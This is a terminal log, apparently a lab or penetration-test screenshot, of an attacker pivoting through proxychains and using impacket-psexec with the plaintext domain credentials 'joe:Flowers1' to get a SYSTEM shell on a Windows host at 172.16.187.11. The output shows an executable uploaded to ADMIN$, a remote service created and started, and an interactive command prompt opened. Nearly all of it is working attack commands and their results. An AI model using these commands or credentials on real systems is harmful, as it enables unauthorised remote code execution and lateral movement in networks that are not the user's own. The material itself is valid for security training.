 ┌──(saxon㉿Saxon)-[~/Desktop]
└─$ proxychains impacket-psexec medtech.com/joe:Flowers1@172.16.187.11
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230616.115447.d1f16d8e - Copyright 2022 Fortra

[proxychains] Strict chain  ...  127.0.0.1:9999  ...  172.16.187.11:445  ...  OK
[*] Requesting shares on 172.16.187.11.....
[*] Found writable share ADMIN$
[*] Uploading file IhjDbJQJ.exe
[*] Opening SVCManager on 172.16.187.11.....
[*] Creating service jMnc on 172.16.187.11.....
[*] Starting service jMnc.....
[proxychains] Strict chain  ...  127.0.0.1:9999  ...  172.16.187.11:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9999  ...  172.16.187.11:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:9999  ...  172.16.187.11:445  ...  OK
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>